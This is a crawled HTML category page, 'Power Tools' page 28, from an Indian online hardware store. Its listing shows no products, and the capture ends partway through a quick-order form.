

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoppingekart.com/category/Power-Tools/page/28
body_size: 31861
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="author" content="AJInfo">
    <title>Power Tools</title>
	<base href="https://shoppingekart.com/">
    <meta name="description" content="Power Tools
" />
    <meta name="keywords" content="Power Tools
">
	<link rel="canonical" href="https://shoppingekart.com/category/Power-Tools/page/28" />
	
	<meta property="og:title" content="Power Tools">
	<meta property="og:site_name" content="Ecommerce">	
		<meta property="og:url" content="https://shoppingekart.com/category/Power-Tools/page/28">
		<meta property="og:description" content="Power Tools
">
	<meta property="og:type" content="website">
	
	<link rel="icon" type="image/png" sizes="32x32" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://shoppingekart.com/images/1584775102pogo78.png">		
	<meta property="og:image" content="https://shoppingekart.com/images/1584775102pogo78.png">
	
    <!-- bootstrap CSS -->
    <link href="assets/css/all.min.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick-theme.css" rel="stylesheet" type="text/css" />
    <!-- Custom CSS -->
    <link href="assets/css/main-style.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/responsive-media.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css" />
	<!-- favicon icon -->
	
    <link rel="shortcut icon" href="https://shoppingekart.com/images/1584775102pogo78.png" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<style>
.thumb-box.active {
    border: 1px solid #ffab15 !important;  
}
.theme_bg_light, .billdivtit, .single_add_to_cart_button, .btn-default, .vertical_menu ul li a{
background: #ffab15 !important;
}
.theme_bg, .addrsses ul li .radiobtn .checkmark:after{
background: #ffab15 !important;
}
.product_socials_btn a, .porto-product-filters-toggle.opened a, .btn-fiter, .price_filter .ui-slider-range{
background: #ffab15 !important;
}
/*.hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev{
background: #ffab15 !important;
}*/
.toggles{
border-right: 1px solid #ffab15 !important;
border-bottom: 1px solid #ffab15 !important;
border-top: none !important;
}
.addrsses ul li .radiobtn input:checked ~ .checkmark, .price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
    border-color: #ffab15 !important;
}
.pagination li a.active, .pagination li a:hover {background: #ffab15 !important;	border:none;}
.pro-title:before{border-bottom: 2px solid #ffab15 !important;}
.selected_delivery_date, .selected_delivery_time{background: red !important;}
.theme_color, .addrsses ul li .viewall, .cat_description a, .countdown_row .countdown_amount, .deal_of_day_head a, .pro_cat_img h3{
    color: #1f4c94 !important;
}
.product_price_row ins, .collapsible-header.has_list:after, .product-title-detail, .product-title{
	color: #1f4c94 !important;
}
.vertical_menu ul li a:hover, .vertical_menu ul li a.active{
    background: #2457aa !important;
}
.goog-te-gadget .goog-te-combo{
	border-radius: 10px;
	background: 255, 255, 255, 0.7;
	padding: 0 5px;
}
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '826783161106866'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=826783161106866&ev=PageView&noscript=1" style="display:none;"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKCS49JQ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCS49JQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>

<body>
<!-- start navbar wrapper -->
<div class="navbar__wrapper">
	<div class="top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					<li><a href="mailto:Shoppingekartretail@gmail.com">Email : Shoppingekartretail@gmail.com</a></li>
														<li><a href="tell:+917226816423">Support : +917226816423</a></li>
						
														<li><a href="vendor-register.php">Sell On shoppingekart.com</a></li>&nbsp; 
														<li><a href="https://play.google.com/store/apps/details?id=shoppingekart.com" target="_blank"><i class="fas fa-mobile-alt"></i> Download App</a>&nbsp;&nbsp;</li>
													</ul>
						<div id="google_translate_element"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="mobile_top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					
						</ul>						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="logo_bar theme_bg_light py-3 second-header-two">
		<div class="container justify-content-between align-items-center d-flex">
			<div class="brand-logo">
				<a class="navbar-brand" href="/">
										<img src="https://shoppingekart.com/images/15846102202.png" alt="" />
				</a>
			</div>
			<div class="top_search search-input2">
				<div class="header-search">
					<form target="_blank" method="get" action="search.php" id="top-search-form">
						<input type="text" name="src" id="txt_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
						<ul id="searchResult"></ul>
						<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
					</form>
				</div>
			</div>
			<div class="logo_lists logo-lists-two">
				<ul class="d-flex align-items-center">
                					<li class="my-account"><a href="javascript:void(0);" class="login-pop " data-toggle="modal" data-target="#loginmodal"><i class="far fa-user-circle"></i><span><div class="hello">Hello!</div><div>My Account</div></span></a></li>
															<li class="like-btn"><a href="wishlist.php" id="wishCount"><i class="fas fa-heart"></i></a></li>
				    <li class="compareing"><a href="compare.php" id="compaCount"><i class="fas fa-list"></i></a></li>
					<li class="shopping-bag">
				        <a href="cart.php" id="CartCount"><i class="fas fa-shopping-bag"></i><div class="cart-count">0</div></a>
										    </li>				
				    
				</ul>
			</div>
		</div>
	</div>	
	<nav class="navbar navbar-expand-lg" id="mainNav">
<div class="container">
	<!-- navbar toggle -->
	<a id="menu" class="navbar-toggler menu-trigger" data-menu="1" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" aria-label="Toggle navigation">
		<span class="nav-line nav-line-1"></span>
		<span class="nav-line nav-line-2"></span>
		<span class="nav-line nav-line-3"></span>
	</a>
	<div class="collapse navbar-collapse menu" id="navbar">
	<ul class="navbar-nav mx-auto w-100 justify-content-between nav_menu_item desktop_menu mainmenu">
							
		<li class="nav-item">
			<a class="nav-link" href="category/Mobile-and-Computer-Accessories/">Mobile and Computer Accessories</a>
		</li>
						
				<li class="nav-item dropdown  menu-item menu-item-has-children small_menu">
			<a class="dropdown-item" href="category/Home--Kitchen/">Home & Kitchen <i class="toggles"></i></a>
			<ul class="dropdown-menu theme_bg sub-menu" aria-labelledby="navbarDropdown">
				
					
										<li><a class="dropdown-item" href="category/House-Keeping--Laundry/">House Keeping & Laundry</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Kitchen--Dining/"> Kitchen & Dining <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Kitchen-Tools/">Kitchen Tools</a></li>
													</ul>
					</li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Tools--Hardware/"> Tools & Hardware <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Gardening-Tools/">Gardening Tools</a></li>
														<li><a class="dropdown-item" href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Home-Dcor/">Home D�cor</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Home-Improvement/"> Home Improvement <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Others/">Other's</a></li>
										
				</li>								
			</ul>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Bathroom-Accessories/">Bathroom Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Other-Accessories/">Other Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Hand-Tools/">Hand Tools</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Lighting/">Lighting</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Power-Tools/">Power Tools</a>
		</li>
						
							</ul>
 </div>
</div>
</nav>

	<div class="mobile_search search-input2">
		<div class="header-search">
			<form target="_blank" method="get" action="search.php" id="top-search-form">
				<input type="text" name="src" id="mobile_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
				<ul id="mobileResult"></ul>
				<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
			</form>
		</div>
	</div>
</div>
<!-- end navbar wrapper -->
<!--START MAIN WRAPPER -->
<div class="product_category_page main__wrapper"> 
	<div class="product_category_content content__page"> 
		<div class="product_category_main_sidebar_wrap">
			
			
			
			<div class="container">				
				<div class="row main-content-wrap ">
					<div class="col-lg-3 col-md-4 col-sm-4 sidebar left-sidebar">
						<div class="price_filter product_sale_widget pro-widget">
							<h3 class="pro-title">Filter by price</h3>
														<input type="hidden" id="cturl" name="cturl" value="/category/Power-Tools/" />
							<div id="slider-range"></div>
							<div class="price_slider_amount">
								<input type="text" id="amount" name="price"  placeholder="Add Your Price" />
								<button type="button" class="btn-fiter">Filter</button>
							</div>							
						</div>
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by Brand</button>
							<div class="panel">
							    <ul>
																<li><a  href="/category/Power-Tools/&brand[]=24"><input type="checkbox"  name="brand[]" class="fcqkbx" value="24" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">GALAXE </label></a></li>								
																
							    </ul>
							</div>
						</div>
																	
												<script>
						var acc = document.getElementsByClassName("accordion");
						var i;

						for (i = 0; i < acc.length; i++) {
						  acc[i].addEventListener("click", function() {
							this.classList.toggle("active");
							var panel = this.nextElementSibling;
							if (panel.style.maxHeight) {
							  panel.style.maxHeight = null;
							} else {
							  panel.style.maxHeight = panel.scrollHeight + "px";
							} 
						  });
						}
						</script>
						
						<div class="product_cat_widget pro-widget">
							<h3 class="pro-title">Product Category</h3>
							<ul class="collapsible popout" data-collapsible="accordion">
																
								<li>
									<div class="collapsible-header has_list"><a href="category/Home--Kitchen/">Home & Kitchen</a></div>
									<div class="collapsible-body"> 
										<ul class="collapsible popout" data-collapsible="accordion">
																						<li>
												<div class="collapsible-header has_list"><a href="category/Kitchen--Dining/"> Kitchen & Dining</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Kitchen-Tools/">Kitchen Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/House-Keeping--Laundry/"> House Keeping & Laundry</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Tools--Hardware/"> Tools & Hardware</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
																												<li><a href="category/Gardening-Tools/">Gardening Tools</a></li>
																												
													</ul>
												</div>
											</li>
																						<li>
												<a href="category/Home-Dcor/"> Home D�cor</a>
											</li>
																						<li>
												<a href="category/Others/"> Other's</a>
											</li>
																						<li>
												<div class="collapsible-header has_list"><a href="category/Home-Improvement/"> Home Improvement</a></div>
												<div class="collapsible-body">
													<ul>
																												<li><a href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
																												
													</ul>
												</div>
											</li>
																					</ul>
									</div>
								</li>
												
																<li>
									<a href="category/Mobile-and-Computer-Accessories/"> Mobile and Computer Accessories</a>
								</li>
												
																<li>
									<a href="category/Lighting/"> Lighting</a>
								</li>
												
																<li>
									<a href="category/Hand-Tools/"> Hand Tools</a>
								</li>
												
																<li>
									<a href="category/Power-Tools/"> Power Tools</a>
								</li>
												
																<li>
									<a href="category/Bathroom-Accessories/"> Bathroom Accessories</a>
								</li>
												
																<li>
									<a href="category/Other-Accessories/"> Other Accessories</a>
								</li>
												
																 
							</ul>
						</div>						
					</div>
					<div class="col-lg-9 col-md-8 col-sm-8 main-content-right">
						<div class="product_category_rightbar">
							<div class="d-flex  heading_line align-items-center">
								<div class="filter_toggle_btn porto-product-filters-toggle  "><span>Filters:</span><a href="javascript:void(0);">&nbsp;</a></div>
								<h3 class="content-title theme_color">Power Tools</h3>
								<ul class="breadcrumb-1 ml-auto d-flex">
									<li><a href="/">Home</a></li>  
																											<li><a href="javascript:void(0);">Power Tools</a></li> 
								</ul>
							</div>
							<div class="product_cat_row ">
								<p>Drill, Blower, Wireless Power Drill, Cordless Power tools. Electric Tools</p>
							</div>
							<div class="product-gallery-filter">
								<div class="row no-gutters align-items-center">
									<div class="layout-box d-flex">
										<a href="javascript:;" class="grid-btn active"><i class="grid-btns"></i></a>
										<a href="javascript:;" class="list-btn"><i class="list-btns"></i></a>
									</div>
									<div class="pro-tagline">
										<p>Showing 1–16 of 95 results</p>
									</div>
									<div class="filter-btn">
										<form>
																						<select id="sortpro" class="form-control">
												<option>Sort By</option>
												<option  value="alpha-a-z">Alphabetically, A-Z</option>
												<option  value="alpha-z-a">Alphabetically, Z-A</option>
												<option  value="price-l-h">Price, Low-High</option>
												<option  value="price-h-l">Price, High-Low</option>
												<option  value="prod-l-f">Latest first</option>
												<option  value="prod-r-f">Best review first</option>												
												<option  value="manual-system">Manual system</option>												
											</select>
										</form>
									</div>
								</div>
							</div>
														<div style="display:none;" class="alert alert-success" role="alert">
							  Product added successfully <a href="cart.php">view cart</a>
							</div>
							<div style="display:none;" class="alert alert-danger" role="alert">
							  Sorry already exist in cart. 
							</div>
							<div class="grid_view_row" id="gridview">
								<div id="grid_prod_list_more" class="row">
																		<div class="col-lg-3 col-md-6">
									<div class="poroduct_item_block">
										<p>No Data Found !!!</p>
									</div>
									</div>									
																		
								</div>
							</div>
							<div class="list_view_row hidden-row" id="listview" style="display: none;">
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-12">
										<p>No Data Found !!!</p>
									</div>									
								</div> 
															</div>
							<div class="row"><div class="col-12"><ul class="pagination justify-content-center"><li class="page-item"><a class="page-link" href="/category/Power-Tools/page/27">< Previous</a></li><li class="page-item"><a class="page-link" href="/category/Power-Tools/page/1">1</a></li>...</ul></div></div>	
							<div style="display:none;" class="row">                                    
								<div class="col-12">
									<div style="display:none;" class="text-center" id="loader-icon"> <i style="color: #000;font-size: 40px;" class="fa fa-spin fa-spinner"></i></div>
									<input type="hidden" class="pagenum" value="28" />
																		<nav id="pagination" aria-label="Page navigation example">
									   <ul class="pagination  justify-content-center"> 
										   <li class="page-item"><a class="page-link" onclick="getresult();" href="javascript:void(0);">Load More</a></li>										   
									   </ul>
								    </nav>
								    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->         
<!-- START FOOTER HERE -->
<footer class="footer__area " id="footer">
<div class="footer-top theme_bg pt-5 pb-5">
	<div class="container">
		<div class="row">
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget help">
					<h2 class="theme_combi_color">Policy</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/Privacy-Policy/">Privacy Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Shipping--Delivery-Policy/">Shipping & Delivery Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Return--Cancellation/">Return & Cancellation</a></li>
												<li><a href="https://shoppingekart.com/page/Service--Supports/">Service & Supports</a></li>
											</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget policy">
					<h2 class="theme_combi_color">About</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/About-Us/">About Us</a></li>
												<li><a href="https://shoppingekart.com/page/Our-Vision/">Our Vision</a></li>
												<li><a href="https://shoppingekart.com/page/FAQs/">FAQ's</a></li>
												<li><a href="https://shoppingekart.com/page/Vendor-Panel-Login/">Vendor Panel Login</a></li>
												<li><a href="contact-us.php">Contact Us</a></li>
					</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget about">
					<h2 class="theme_combi_color">Account</h2>
					<ul>
		                			
      					<li><a href="vendor-register.php">Become Vendor</a></li> 						<li><a href="order.php">My Account</a></li>
						<li><a href="compare.php">Compare</a></li>
						<li><a href="cart.php">Cart</a></li>
						<li><a href="track-order.php">Track Order</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responbig">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responsmall">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								<img style="padding: 0 8px 0 0" src="assets/images/map.svg" width="30" height="20" >Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/headphones.svg" width="30" height="20">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/message.svg" width="30" height="20">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3">
				<div class="footer-widget subscribe">
					<h2 class="theme_combi_color">Subscribe Now</h2>
					<p>Subscribe to receive our Newsletter.</p>
					<form class="subscribe-form" action="#">
						<input type="email" id="subs_email" placeholder="Email Address" />
						<button type="button" onclick="saveSubs();" class="custom-btn"><i class="fas fa-paper-plane"></i></button>
					</form>
					<p></p>
										<p><center>
										<a href="https://play.google.com/store/apps/details?id=shoppingekart.com"><i class="fab fa-android"></i></a> 
										<a href="https://www.facebook.com/shopingekart/"><i class="fab fa-facebook-square"></i></a> 
										<a href="https://twitter.com/shoppingekart"><i class="fab fa-twitter-square"></i></a> 
										<a href="https://www.instagram.com/shoppingekart"><i class="fab fa-instagram"></i></a>
										<a href="https://www.youtube.com/channel/UCviEQCp7_T29DRy0xwkJCZA"><i class="fab fa-youtube"></i></a>
										</center></p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer_bottom theme_bg_light   pt-3 pb-3">
	<div class="container">
		<div class="row justify-content-between">
			<div class="col-lg-5 col-md-12"><p>All Rights Reserved. Copyright &copy; 2026 shoppingekart.com</p></div>
			<div class="col-lg-3 col-md-12">
				<ul class="accepted-payment-methods d-flex justify-content-end">
					
					<li class="discover"><img src="assets/images/p2.png" alt="pay"><span>Discover</span></li>
					<li class="maestro"><img src="assets/images/p1.png" alt="pay"><span>Maestro</span></li>
					<li class="mastercard"><img src="assets/images/p3.png" alt="pay"><span>MasterCard</span></li>
					<li class="paypal"><img src="assets/images/p4.png" alt="pay"><span>PayPal</span></li>
					<li class="visa"><img src="assets/images/p5.png" alt="pay"><span>Visa</span></li>
				</ul>
			</div>
			<div class="col-lg-4 col-md-12"><p class="text-right">Powered By <a><b>shoppingekart.com</b></a></p></div>			
		</div>
	</div>
</div>
</footer>
<!-- QUICK_VIEW Modal -->
<div class="modal quickview fade" id="quickview" tabindex="-1" role="dialog" aria-labelledby="quickviewTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header border-0"> 
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div style="min-height:450px;" class="modal-body quickview_product">
				
			</div> 
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->

<!-- Login / Register -->
<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 		   
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-6">
						<div class="login_form">
							<h4>Login Here</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="login" name="do" />
							   <input type="hidden" value="category2.php" name="url" />
							   <input type="hidden" value="" name="wishlist_id" id="wishlist_id" />
							   <div class="form-group"> 
								   <input type="text" id="loemail" name="email" class="form-control" placeholder="Mobile*" /> 
							   </div>
							   <div class="form-group pl-0"> 
								   <input type="password" id="lopassword" name="password" class="form-control"  placeholder="Password" />
							   </div>
							   <div class="form-check pl-0">                                        
								   <label style="cursor:pointer;" class="form-check-label" id="lostpassclick" for="exampleCheck1">Forgot Password?</label>
							   </div>
							   <button type="button" class="btn-default theme_bg btn-singin">Login</button>
							   						   </form>
						</div>
					</div>
					<div class="col-md-6">
						<div class="register_form">
							<h4>Register Here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="registration" name="do" />
							   <input type="hidden" value="" id="lcode" />
							   <input type="hidden" value="category2.php" name="url" />
							   <div class="form-group"> 
								   <input type="text" class="form-control" id="fname" name="fname" placeholder="Enter Name*" />
							   </div>
							 
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="mobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="get_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="otp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="get_regotp" >Get OTP</button>
							   </div>
							   <div id="otp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="text" class="form-control" id="verify_otp" required name="verify_otp" placeholder="Enter SMS OTP" />
							  </div>
							   <div class="form-group"> 
								   <input type="email" class="form-control" id="email" name="email" placeholder="Enter Email Id (Optional)" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="password" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="cpassword" placeholder="Confirm Password" />
							   </div>
							    							    							   <div class="form-check pl-0">                                        
								   <input type="checkbox" id="i_have_code" />
								   <label class="form-check-label" for="exampleCheck1"> Yes I have Ref Code</label>
							   </div>							   
							   							   <div style="display:none;" id="ricode" class="form-group"> 
								   <input type="text" class="form-control" name="rcode" id="rcode" placeholder="Enter Code" value="" />
							   </div>
							   <button type="button" id="registration" class="btn-default theme_bg">Register</button>
							   </div>
						   </form> 
						</div>
					</div>
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade"  id="showPincode" tabindex="-1" role="dialog" aria-labelledby="showPincodeLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">		
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">
							<h4>Enter Pincode</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="showPincode" name="do" />
							   <input type="hidden" value="https://shoppingekart.com/category/Power-Tools/page/28" name="re_url" />
							   <div class="form-group"> 
								   <input required type="text" id="spincode" name="spincode" class="form-control" placeholder="Enter Pincode" value="" /> 
							   </div>							   
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->

<!-- START QUICK ORDER -->
<div class="modal fade" id="quickorder" tabindex="-1" role="dialog" aria-labelledby="quickorder" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">							
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="add_quick_order" name="do" />
							   <input type="hidden" name="id" value="0" />
							   <input type="hidden" name="url" value="my_quick_orders.php" />
							   <div class="form-group">
									<label>Choose Address <a href="my-address.php">Add New</a></label>
								   <select required class="form-control" name="add_id">
